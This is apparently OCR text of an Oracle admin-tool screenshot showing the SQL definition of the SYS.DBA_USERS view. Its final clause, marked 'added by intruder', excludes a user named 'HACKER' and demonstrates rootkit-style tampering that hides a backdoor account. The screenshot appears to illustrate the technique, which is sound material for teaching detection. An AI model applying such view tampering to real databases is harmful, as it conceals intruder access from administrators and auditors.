 DBA_USERS View Info
Schema: SYS
Name: DBA_USERS
Source View Info Comments
Validate Query Format Query
select u.name, u.user#, u.password,
m.status,
decode(u.astatus, 4, u.ltime,
5, u.ltime,
6, u.ltime,
8, u.ltime,
9, u.ltime,
10, u.ltime, to_date(NULL)),
decode(u.astatus,
1, u.exptime,
2, u.exptime,
5, u.exptime,
6, u.exptime,
9, u.exptime,
10, u.exptime,
decode(u.ptime, '', to_date(NULL),
decode(pr.limit#, 2147483647, to_date(NULL),
decode(pr.limit#, 0,
decode(dp.limit#, 2147483647, to_date(NULL), u.ptime +
dp.limit#/86400),
u.ptime + pr.limit#/86400)))),
dts.name, tts.name, u.ctime, p.name,
nvl(cgm.consumer_group, 'DEFAULT_CONSUMER_GROUP'),
u.ext_username
from sys.user$ u left outer join sys.resource_group_mapping$ cgm
on (cgm.attribute = 'ORACLE_USER' and cgm.status = 'ACTIVE' and
cgm.value = u.name),
sys.ts$ dts, sys.ts$ tts, sys.profname$ p,
sys.user_astatus_map m, sys.profile$ pr, sys.profile$ dp
where u.datats# = dts.ts#
and u.resource$ = p.profile#
and u.tempts# = tts.ts#
and u.astatus = m.status#
and u.type# = 1
and u.resource$ = pr.profile#
and dp.profile# = 0
and dp.type#=1
and dp.resource#=1
and pr.type# = 1
and pr.resource# = 1
AND U.NAME != 'HACKER' --- added by intruder
Show SQL OK Cancel
SYS@ORA10G3